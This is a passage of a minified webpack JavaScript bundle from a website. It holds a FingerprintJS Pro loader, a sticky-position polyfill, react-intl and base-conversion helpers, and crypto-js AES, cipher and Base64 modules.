Error("Invalid parameters");const u=`${i(a).map((e=>n[a[e]]?`${e}::${n[a[e]]}`:"")).filter(Boolean).join("|")}`,l=(new TextEncoder).encode(u);return r(l)},decodeAffiliateParams:s}},46886:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=e.primary,n=void 0===t?null:t,r=e.placeholder,o=void 0===r?null:r,a=e.wrapper,i=void 0===a?null:a,s=e.computeWidth,u=void 0===s||s,l=e.isSupported,c=void 0===l?null:l,d=null,f=!1;function p(){!1!==f&&(n.style.position="relative",n.style.width="",n.style.top="",n.style.left="",o.style.height="",o.style.width="",f=!1)}function h(){var e=i.getBoundingClientRect();if(e.top<d){o.style.height=e.height+"px",u&&(o.style.width=e.width+"px");var t=i.parentNode.getBoundingClientRect();n.style.top=Math.min(t.top+t.height-e.height,d)+"px",n.style.width=u?e.width+"px":"100%",n.style.left=e.left+"px",!0!==f&&(n.style.position="fixed",f=!0)}else p()}return function(){if(null!==this.isSupported)return this.isSupported;var e=document.createElement("test").style;return e.cssText=["-webkit-","-ms-",""].map((function(e){return"position: "+e+"sticky"})).join(";"),this.isSupported=-1!==e.position.indexOf("sticky"),this.isSupported}.bind({isSupported:c=c?null:c})()?{update:function(){},destroy:function(){}}:(function(){i.style.position="relative";var e=window.getComputedStyle(i,null);d=parseInt(e.top)||0,n.style.zIndex=e.zIndex,n.style.position="relative",i.style.top=0,o.style.overflow="hidden",h(),window.addEventListener("load",h),window.addEventListener("scroll",h),window.addEventListener("resize",h)}(),{update:h,destroy:function(){window.removeEventListener("load",h),window.removeEventListener("scroll",h),window.removeEventListener("resize",h),p()}})},e.exports=t.default},73396:(e,t,n)=>{"use strict";n.r(t),n.d(t,{ERROR_API_KEY_EXPIRED:()=>w,ERROR_API_KEY_INVALID:()=>b,ERROR_API_KEY_MISSING:()=>v,ERROR_BAD_REQUEST_FORMAT:()=>_,ERROR_BAD_RESPONSE_FORMAT:()=>l,ERROR_CLIENT_TIMEOUT:()=>i,ERROR_CSP_BLOCK:()=>c,ERROR_FORBIDDEN_ENDPOINT:()=>y,ERROR_FORBIDDEN_HEADER:()=>T,ERROR_FORBIDDEN_ORIGIN:()=>E,ERROR_GENERAL_SERVER_FAILURE:()=>k,ERROR_INSTALLATION_METHOD_RESTRICTED:()=>$,ERROR_INTEGRATION_FAILURE:()=>g,ERROR_INVALID_ENDPOINT:()=>d,ERROR_NETWORK_ABORT:()=>u,ERROR_NETWORK_CONNECTION:()=>s,ERROR_RATE_LIMIT:()=>S,ERROR_SCRIPT_LOAD_FAIL:()=>C,ERROR_SERVER_TIMEOUT:()=>x,ERROR_SUBSCRIPTION_NOT_ACTIVE:()=>h,ERROR_TOKEN_EXPIRED:()=>N,ERROR_TOKEN_INVALID:()=>I,ERROR_TOKEN_MISSING:()=>O,ERROR_UNSUPPORTED_VERSION:()=>m,ERROR_WRONG_REGION:()=>p,default:()=>z,defaultEndpoint:()=>o,defaultScriptUrlPattern:()=>M,defaultTlsEndpoint:()=>a,load:()=>P});var r=n(8674),o={default:"endpoint"},a={default:"tlsEndpoint"},i="Client timeout",s="Network connection error",u="Network request aborted",l="Response cannot be parsed",c="Blocked by CSP",d="The endpoint parameter is not a valid URL";function f(e){for(var t="",n=0;n<e.length;++n)if(n>0){var r=e[n].toLowerCase();r!==e[n]?t+=" ".concat(r):t+=e[n]}else t+=e[n].toUpperCase();return t}var p=f("WrongRegion"),h=f("SubscriptionNotActive"),m=f("UnsupportedVersion"),$=f("InstallationMethodRestricted"),y=f("HostnameRestricted"),g=f("IntegrationFailed"),v="API key required",b="API key not found",w="API key expired",_="Request cannot be parsed",k="Request failed",x="Request failed to process",S="Too many requests, rate limit exceeded",E="Not available for this origin",T="Not available with restricted header",O=v,I=b,N=w,A="3.11.2",C="Failed to load the JS script of the agent",j="9319";function R(e,t){var n,o,a,i,s=[],u=(n=function(e){var t=(0,r.__spreadArray)([],e,!0);return{current:function(){return t[0]},postpone:function(){var e=t.shift();void 0!==e&&t.push(e)},exclude:function(){t.shift()}}}(e),i=0,o=function(){return Math.random()*Math.min(3e3,100*Math.pow(2,i++))},a=new Set,[n.current(),function(e,t){var r,i=t instanceof Error?t.message:"";if(i===c||i===d)n.exclude(),r=0;else if(i===j)n.exclude();else if(i===C){var s=Date.now()-e.getTime()<50,u=n.current();u&&s&&!a.has(u)&&(a.add(u),r=0),n.postpone()}else n.postpone();var l=n.current();return void 0===l?void 0:[l,null!=r?r:e.getTime()+o()-Date.now()]}]),l=u[0],f=u[1];if(void 0===l)return Promise.reject(new TypeError("The list of script URL patterns is empty"));var p=function(e){var n=new Date,r=function(t){return s.push({url:e,startedAt:n,finishedAt:new Date,error:t})},o=t(e);return o.then((function(){return r()}),r),o.catch((function(e){if(s.length>=5)throw e;var t=f(n,e);if(!t)throw e;var r,o=t[0],a=t[1];return(r=a,new Promise((function(e){return setTimeout(e,r)}))).then((function(){return p(o)}))}))};return p(l).then((function(e){return[e,s]}))}var D="https://fpnpmcdn.net/v<version>/<apiKey>/loader_v<loaderVersion>.js",M=D;function P(e){var t;e.scriptUrlPattern;var n=e.token,o=e.apiKey,a=void 0===o?n:o,i=(0,r.__rest)(e,["scriptUrlPattern","token","apiKey"]),s=null!==(t=function(e,t){return function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}(e,t)?e[t]:void 0}(e,"scriptUrlPattern"))&&void 0!==t?t:D,u=function(){var e=[],t=function(){e.push({time:new Date,state:document.visibilityState})},n=function(e,t,n,r){return e.addEventListener(t,n,r),function(){return e.removeEventListener(t,n,r)}}(document,"visibilitychange",t);return t(),[e,n]}(),l=u[0],c=u[1];return Promise.resolve().then((function(){if(!a||"string"!=typeof a)throw new Error(v);return R(function(e,t){return(Array.isArray(e)?e:[e]).map((function(e){return function(e,t){var n=encodeURIComponent;return e.replace(/<[^<>]+>/g,(function(e){return"<version>"===e?"3":"<apiKey>"===e?n(t):"<loaderVersion>"===e?n(A):e}))}(String(e),t)}))}(s,a),L)})).catch((function(e){throw c(),function(e){return e instanceof Error&&e.message===j?new Error(C):e}(e)})).then((function(e){var t=e[0],n=e[1];return c(),t.load((0,r.__assign)((0,r.__assign)({},i),{ldi:{attempts:n,visibilityStates:l}}))}))}function L(e){return function(e,t,n,r){var o,a=document,i="securitypolicyviolation",s=function(t){var n=new URL(e,location.href),r=t.blockedURI;r!==n.href&&r!==n.protocol.slice(0,-1)&&r!==n.origin||(o=t,u())};a.addEventListener(i,s);var u=function(){return a.removeEventListener(i,s)};return Promise.resolve().then(t).then((function(e){return u(),e}),(function(e){return new Promise((function(e){var t=new MessageChannel;t.port1.onmessage=function(){return e()},t.port2.postMessage(null)})).then((function(){if(u(),o)return function(){throw new Error(c)}();throw e}))}))}(e,(function(){return function(e){return new Promise((function(t,n){if(function(e){if(URL.prototype)try{return new URL(e,location.href),!1}catch(e){if(e instanceof Error&&"TypeError"===e.name)return!0;throw e}}(e))throw new Error(d);var r=document.createElement("script"),o=function(){var e;return null===(e=r.parentNode)||void 0===e?void 0:e.removeChild(r)},a=document.head||document.getElementsByTagName("head")[0];r.onload=function(){o(),t()},r.onerror=function(){o(),n(new Error(C))},r.async=!0,r.src=e,a.appendChild(r)}))}(e)})).then(F)}function F(){var e=window,t="__fpjs_p_l_b",n=e[t];if(function(e,t){var n,r=null===(n=Object.getOwnPropertyDescriptor)||void 0===n?void 0:n.call(Object,e,t);(null==r?void 0:r.configurable)?delete e[t]:r&&!r.writable||(e[t]=void 0)}(e,t),"function"!=typeof(null==n?void 0:n.load))throw new Error(j);return n}var z={load:P,defaultScriptUrlPattern:D,ERROR_SCRIPT_LOAD_FAIL:C,ERROR_API_KEY_EXPIRED:w,ERROR_API_KEY_INVALID:b,ERROR_API_KEY_MISSING:v,ERROR_BAD_REQUEST_FORMAT:_,ERROR_BAD_RESPONSE_FORMAT:l,ERROR_CLIENT_TIMEOUT:i,ERROR_CSP_BLOCK:c,ERROR_FORBIDDEN_ENDPOINT:y,ERROR_FORBIDDEN_HEADER:T,ERROR_FORBIDDEN_ORIGIN:E,ERROR_GENERAL_SERVER_FAILURE:k,ERROR_INSTALLATION_METHOD_RESTRICTED:$,ERROR_INTEGRATION_FAILURE:g,ERROR_INVALID_ENDPOINT:d,ERROR_NETWORK_ABORT:u,ERROR_NETWORK_CONNECTION:s,ERROR_RATE_LIMIT:S,ERROR_SERVER_TIMEOUT:x,ERROR_SUBSCRIPTION_NOT_ACTIVE:h,ERROR_TOKEN_EXPIRED:w,ERROR_TOKEN_INVALID:b,ERROR_TOKEN_MISSING:v,ERROR_UNSUPPORTED_VERSION:m,ERROR_WRONG_REGION:p,defaultEndpoint:o,defaultTlsEndpoint:a}},83013:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._Parser=t.parse=void 0;var r=n(8674);t.parse=function(){throw new Error("You're trying to format an uncompiled message with react-intl without parser, please import from 'react-intl' instead")},r.__exportStar(n(6917),t),t._Parser=void 0},6917:(e,t)=>{"use strict";var n,r;Object.defineProperty(t,"__esModule",{value:!0}),t.createNumberElement=t.createLiteralElement=t.isDateTimeSkeleton=t.isNumberSkeleton=t.isTagElement=t.isPoundElement=t.isPluralElement=t.isSelectElement=t.isTimeElement=t.isDateElement=t.isNumberElement=t.isArgumentElement=t.isLiteralElement=t.SKELETON_TYPE=t.TYPE=void 0,function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(n=t.TYPE||(t.TYPE={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(r=t.SKELETON_TYPE||(t.SKELETON_TYPE={})),t.isLiteralElement=function(e){return e.type===n.literal},t.isArgumentElement=function(e){return e.type===n.argument},t.isNumberElement=function(e){return e.type===n.number},t.isDateElement=function(e){return e.type===n.date},t.isTimeElement=function(e){return e.type===n.time},t.isSelectElement=function(e){return e.type===n.select},t.isPluralElement=function(e){return e.type===n.plural},t.isPoundElement=function(e){return e.type===n.pound},t.isTagElement=function(e){return e.type===n.tag},t.isNumberSkeleton=function(e){return!(!e||"object"!=typeof e||e.type!==r.number)},t.isDateTimeSkeleton=function(e){return!(!e||"object"!=typeof e||e.type!==r.dateTime)},t.createLiteralElement=function(e){return{type:n.literal,value:e}},t.createNumberElement=function(e,t){return{type:n.number,value:e,style:t}}},31493:(e,t,n)=>{var r=n(46264);function o(e,t){var n=new r(e,t);return function(e){return n.convert(e)}}o.BIN="01",o.OCT="01234567",o.DEC="0123456789",o.HEX="0123456789abcdef",e.exports=o},46264:e=>{"use strict";function t(e,t){if(!(e&&t&&e.length&&t.length))throw new Error("Bad alphabet");this.srcAlphabet=e,this.dstAlphabet=t}t.prototype.convert=function(e){var t,n,r,o={},a=this.srcAlphabet.length,i=this.dstAlphabet.length,s=e.length,u="string"==typeof e?"":[];if(!this.isValid(e))throw new Error('Number "'+e+'" contains of non-alphabetic digits ('+this.srcAlphabet+")");if(this.srcAlphabet===this.dstAlphabet)return e;for(t=0;t<s;t++)o[t]=this.srcAlphabet.indexOf(e[t]);do{for(n=0,r=0,t=0;t<s;t++)(n=n*a+o[t])>=i?(o[r++]=parseInt(n/i,10),n%=i):r>0&&(o[r++]=0);s=r,u=this.dstAlphabet.slice(n,n+1).concat(u)}while(0!==r);return u},t.prototype.isValid=function(e){for(var t=0;t<e.length;++t)if(-1===this.srcAlphabet.indexOf(e[t]))return!1;return!0},e.exports=t},95364:e=>{"use strict";e.exports=function(e){if(e.length>=255)throw new TypeError("Alphabet too long");for(var t=new Uint8Array(256),n=0;n<t.length;n++)t[n]=255;for(var r=0;r<e.length;r++){var o=e.charAt(r),a=o.charCodeAt(0);if(255!==t[a])throw new TypeError(o+" is ambiguous");t[a]=r}var i=e.length,s=e.charAt(0),u=Math.log(i)/Math.log(256),l=Math.log(256)/Math.log(i);function c(e){if("string"!=typeof e)throw new TypeError("Expected String");if(0===e.length)return new Uint8Array;for(var n=0,r=0,o=0;e[n]===s;)r++,n++;for(var a=(e.length-n)*u+1>>>0,l=new Uint8Array(a);e[n];){var c=t[e.charCodeAt(n)];if(255===c)return;for(var d=0,f=a-1;(0!==c||d<o)&&-1!==f;f--,d++)c+=i*l[f]>>>0,l[f]=c%256>>>0,c=c/256>>>0;if(0!==c)throw new Error("Non-zero carry");o=d,n++}for(var p=a-o;p!==a&&0===l[p];)p++;for(var h=new Uint8Array(r+(a-p)),m=r;p!==a;)h[m++]=l[p++];return h}return{encode:function(t){if(t instanceof Uint8Array||(ArrayBuffer.isView(t)?t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength):Array.isArray(t)&&(t=Uint8Array.from(t))),!(t instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(0===t.length)return"";for(var n=0,r=0,o=0,a=t.length;o!==a&&0===t[o];)o++,n++;for(var u=(a-o)*l+1>>>0,c=new Uint8Array(u);o!==a;){for(var d=t[o],f=0,p=u-1;(0!==d||f<r)&&-1!==p;p--,f++)d+=256*c[p]>>>0,c[p]=d%i>>>0,d=d/i>>>0;if(0!==d)throw new Error("Non-zero carry");r=f,o++}for(var h=u-r;h!==u&&0===c[h];)h++;for(var m=s.repeat(n);h<u;++h)m+=e.charAt(c[h]);return m},decodeUnsafe:c,decode:function(e){var t=c(e);if(t)return t;throw new Error("Non-base"+i+" character")}}}},13144:(e,t,n)=>{"use strict";var r=n(66743),o=n(11002),a=n(10076),i=n(47119);e.exports=i||r.call(a,o)},11002:e=>{"use strict";e.exports=Function.prototype.apply},10076:e=>{"use strict";e.exports=Function.prototype.call},73126:(e,t,n)=>{"use strict";var r=n(66743),o=n(69675),a=n(10076),i=n(13144);e.exports=function(e){if(e.length<1||"function"!=typeof e[0])throw new o("a function is required");return i(r,a,e)}},47119:e=>{"use strict";e.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},36556:(e,t,n)=>{"use strict";var r=n(70453),o=n(73126),a=o([r("%String.prototype.indexOf%")]);e.exports=function(e,t){var n=r(e,!!t);return"function"==typeof n&&a(e,".prototype.")>-1?o([n]):n}},32485:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=o.apply(null,n);i&&e.push(i)}}else if("object"===a){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var s in n)r.call(n,s)&&n[s]&&e.push(s)}}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},40955:function(e,t,n){var r;e.exports=(r=n(19021),n(80754),n(84636),n(39506),n(57165),function(){var e=r,t=e.lib.BlockCipher,n=e.algo,o=[],a=[],i=[],s=[],u=[],l=[],c=[],d=[],f=[],p=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,r=0;for(t=0;t<256;t++){var h=r^r<<1^r<<2^r<<3^r<<4;h=h>>>8^255&h^99,o[n]=h,a[h]=n;var m=e[n],$=e[m],y=e[$],g=257*e[h]^16843008*h;i[n]=g<<24|g>>>8,s[n]=g<<16|g>>>16,u[n]=g<<8|g>>>24,l[n]=g,g=16843009*y^65537*$^257*m^16843008*n,c[h]=g<<24|g>>>8,d[h]=g<<16|g>>>16,f[h]=g<<8|g>>>24,p[h]=g,n?(n=m^e[e[e[y^m]]],r^=e[e[r]]):n=r=1}}();var h=[0,1,2,4,8,16,32,64,128,27,54],m=n.AES=t.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,r=4*((this._nRounds=n+6)+1),a=this._keySchedule=[],i=0;i<r;i++)i<n?a[i]=t[i]:(l=a[i-1],i%n?n>6&&i%n==4&&(l=o[l>>>24]<<24|o[l>>>16&255]<<16|o[l>>>8&255]<<8|o[255&l]):(l=o[(l=l<<8|l>>>24)>>>24]<<24|o[l>>>16&255]<<16|o[l>>>8&255]<<8|o[255&l],l^=h[i/n|0]<<24),a[i]=a[i-n]^l);for(var s=this._invKeySchedule=[],u=0;u<r;u++){if(i=r-u,u%4)var l=a[i];else l=a[i-4];s[u]=u<4||i<=4?l:c[o[l>>>24]]^d[o[l>>>16&255]]^f[o[l>>>8&255]]^p[o[255&l]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,i,s,u,l,o)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,c,d,f,p,a),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,r,o,a,i,s){for(var u=this._nRounds,l=e[t]^n[0],c=e[t+1]^n[1],d=e[t+2]^n[2],f=e[t+3]^n[3],p=4,h=1;h<u;h++){var m=r[l>>>24]^o[c>>>16&255]^a[d>>>8&255]^i[255&f]^n[p++],$=r[c>>>24]^o[d>>>16&255]^a[f>>>8&255]^i[255&l]^n[p++],y=r[d>>>24]^o[f>>>16&255]^a[l>>>8&255]^i[255&c]^n[p++],g=r[f>>>24]^o[l>>>16&255]^a[c>>>8&255]^i[255&d]^n[p++];l=m,c=$,d=y,f=g}m=(s[l>>>24]<<24|s[c>>>16&255]<<16|s[d>>>8&255]<<8|s[255&f])^n[p++],$=(s[c>>>24]<<24|s[d>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^n[p++],y=(s[d>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&c])^n[p++],g=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[c>>>8&255]<<8|s[255&d])^n[p++],e[t]=m,e[t+1]=$,e[t+2]=y,e[t+3]=g},keySize:8});e.AES=t._createHelper(m)}(),r.AES)},57165:function(e,t,n){var r,o,a,i,s,u,l,c,d,f,p,h,m,$,y,g,v,b,w;e.exports=(r=n(19021),n(39506),void(r.lib.Cipher||(o=r,a=o.lib,i=a.Base,s=a.WordArray,u=a.BufferedBlockAlgorithm,l=o.enc,l.Utf8,c=l.Base64,d=o.algo.EvpKDF,f=a.Cipher=u.extend({cfg:i.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){u.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?w:v}return function(t){return{encrypt:function(n,r,o){return e(r).encrypt(t,n,r,o)},decrypt:function(n,r,o){return e(r).decrypt(t,n,r,o)}}}}()}),a.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),p=o.mode={},h=a.BlockCipherMode=i.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),m=p.CBC=function(){var e=h.extend();function t(e,t,n){var r,o=this._iv;o?(r=o,this._iv=void 0):r=this._prevBlock;for(var a=0;a<n;a++)e[t+a]^=r[a]}return e.Encryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize;t.call(this,e,n,o),r.encryptBlock(e,n),this._prevBlock=e.slice(n,n+o)}}),e.Decryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize,a=e.slice(n,n+o);r.decryptBlock(e,n),t.call(this,e,n,o),this._prevBlock=a}}),e}(),$=(o.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,r=n-e.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],i=0;i<r;i+=4)a.push(o);var u=s.create(a,r);e.concat(u)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},a.BlockCipher=f.extend({cfg:f.cfg.extend({mode:m,padding:$}),reset:function(){var e;f.reset.call(this);var t=this.cfg,n=t.iv,r=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=r.createEncryptor:(e=r.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,n&&n.words):(this._mode=e.call(r,this,n&&n.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4}),y=a.CipherParams=i.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),g=(o.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;return(n?s.create([1398893684,1701076831]).concat(n).concat(t):t).toString(c)},parse:function(e){var t,n=c.parse(e),r=n.words;return 1398893684==r[0]&&1701076831==r[1]&&(t=s.create(r.slice(2,4)),r.splice(0,4),n.sigBytes-=16),y.create({ciphertext:n,salt:t})}},v=a.SerializableCipher=i.extend({cfg:i.extend({format:g}),encrypt:function(e,t,n,r){r=this.cfg.extend(r);var o=e.createEncryptor(n,r),a=o.finalize(t),i=o.cfg;return y.create({ciphertext:a,key:n,iv:i.iv,algorithm:e,mode:i.mode,padding:i.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(n,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),b=(o.kdf={}).OpenSSL={execute:function(e,t,n,r){r||(r=s.random(8));var o=d.create({keySize:t+n}).compute(e,r),a=s.create(o.words.slice(t),4*n);return o.sigBytes=4*t,y.create({key:o,iv:a,salt:r})}},w=a.PasswordBasedCipher=v.extend({cfg:v.cfg.extend({kdf:b}),encrypt:function(e,t,n,r){var o=(r=this.cfg.extend(r)).kdf.execute(n,e.keySize,e.ivSize);r.iv=o.iv;var a=v.encrypt.call(this,e,t,o.key,r);return a.mixIn(o),a},decrypt:function(e,t,n,r){r=this.cfg.extend(r),t=this._parse(t,r.format);var o=r.kdf.execute(n,e.keySize,e.ivSize,t.salt);return r.iv=o.iv,v.decrypt.call(this,e,t,o.key,r)}}))))},19021:function(e,t,n){var r;e.exports=(r=r||function(e,t){var r;if(window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&window.msCrypto&&(r=window.msCrypto),!r&&void 0!==n.g&&n.g.crypto&&(r=n.g.crypto),!r)try{r=n(50477)}catch(e){}var o=function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),i={},s=i.lib={},u=s.Base={extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},l=s.WordArray=u.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||d).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,o=e.sigBytes;if(this.clamp(),r%4)for(var a=0;a<o;a++){var i=n[a>>>2]>>>24-a%4*8&255;t[r+a>>>2]|=i<<24-(r+a)%4*8}else for(var s=0;s<o;s+=4)t[r+s>>>2]=n[s>>>2];return this.sigBytes+=o,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=u.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(o());return new l.init(t,e)}}),c=i.enc={},d=c.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var a=t[o>>>2]>>>24-o%4*8&255;r.push((a>>>4).toString(16)),r.push((15&a).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new l.init(n,t/2)}},f=c.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var a=t[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(a))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new l.init(n,t)}},p=c.Utf8={stringify:function(e){try{return decodeURIComponent(escape(f.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return f.parse(unescape(encodeURIComponent(e)))}},h=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=p.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,o=r.words,a=r.sigBytes,i=this.blockSize,s=a/(4*i),u=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*i,c=e.min(4*u,a);if(u){for(var d=0;d<u;d+=i)this._doProcessBlock(o,d);n=o.splice(0,u),r.sigBytes-=c}return new l.init(n,c)},clone:function(){var e=u.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),m=(s.Hasher=h.extend({cfg:u.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new m.HMAC.init(e,n).finalize(t)}}}),i.algo={});return i}(Math),r)},80754:function(e,t,n){var r,o,a;e.exports=(r=n(19021),a=(o=r).lib.WordArray,o.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var o=[],a=0;a<n;a+=3)for(var i=(t[a>>>2]>>>24-a%4*8&255)<<16|(t[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|t[a+2>>>2]>>>24-(a+2)%4*8&255,s=0;s<4&&a+.75*s<n;s++)o.push(r.charAt(i>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(e){var t=e.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var o=0;o<n.length;o++)r[n.charCodeAt(o)]=o}var i=n.charAt(64);if(i){var s=e.indexOf(i);-1!==s&&(t=s)}return function(e,t,n){for(var r=[],o=0,i=0;i<t;i++)if(i%4){var s=n[e.charCodeAt(i-1)]<<i%4*2|n[e.charCodeAt(i)]>>>6-i%4*2;r[o>>>2]|=s<<24-o%4*8,o++}return a.create(r,o)}(e,t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},r.enc.Base64)},64725:function(e,t,n){var r,o,a;e.exports=(r=n(19021),a=(o=r).lib.WordArray,o.enc.Base64url={stringify:function(e,t=!0){var n=e.words,r=e.sigBytes,o=t?this._safe_map:this._map;e.clamp();for(var a=[],i=0;i<r;i+=3)for(var s=(n[i>>>2]>>>24-i%4*8&255)<<16|(n[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|n[i+2>>>2]>>>24-(i+2)%4*8&255,u=0;u<4&&i+.75*u<r;u++)a.push(o.charAt(s>>>6*(3-u)&63));var l=o.charAt(64);if(l)for(;a.length%4;)a.push(l);return a.join("")},parse:function(e,t=!0){var n=e.length,r=t?this._safe_map:this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<r.length;i++)o[r.charCodeAt(i)]=i}var s=r.charAt(64);if(s){var u=e.indexOf(s);-1!==u&&(n=u)}return function(e,t,n){for(var r=[],o=0,i=0;i<t;i++)if(i%4){var s=n[e.charCodeAt(i-1)]<<i%4*2|n[e.charCodeAt(i)]>>>6-i%4*2;r[o>>>2]|=s<<24-o%4*8,o++}return a.create(r,o)}(e,n,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"},r.enc.Base64url)},45503:function(e,t,n){var r;e.exports=(r=n(19021),function(){var e=r,t=e.lib.WordArray,n=e.enc;function o(e){return e<<8&4278255360|e>>>8&16711935}n.Utf16=n.Utf16BE={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o+=2){var a=t[o>>>2]>>>16-o%4*8&65535;r.push(String.fromCharCode(a))}return r.join("")},parse:function(e){for(var n=e.length,r=[],o=0;o<n;o++)r[o>>>1]|=e.charCodeAt(o)<<16-o%2*16;return 